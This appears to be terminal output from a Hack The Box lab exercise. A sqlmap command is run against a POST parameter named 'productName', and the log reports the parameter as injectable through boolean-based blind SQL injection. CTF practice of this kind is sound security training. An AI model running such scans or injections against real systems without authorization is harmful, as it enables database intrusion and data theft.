 root@kali:~/htb/control# sqlmap --level 5 --risk 3 --dbms mysql -p "productName" -r req.txt
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting @ 07:46:49 /2020-04-09/
[07:46:49] [INFO] parsing HTTP request from 'req.txt'
[07:46:49] [INFO] testing connection to the target URL
[07:46:49] [INFO] testing if the target URL content is stable
[07:46:50] [INFO] target URL content is stable
[07:46:50] [INFO] heuristic (basic) test shows that POST parameter 'productName' might be injectable (possible DBMS: 'MySQL')
[07:46:50] [INFO] heuristic (XSS) test shows that POST parameter 'productName' might be vulnerable to cross-site scripting (XSS) atta
cks
[07:46:50] [INFO] testing for SQL injection on POST parameter 'productName'
[07:46:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:46:50] [WARNING] reflective value(s) found and filtering out
[07:46:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[07:46:56] [INFO] POST parameter 'productName' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (with --str
ing="15")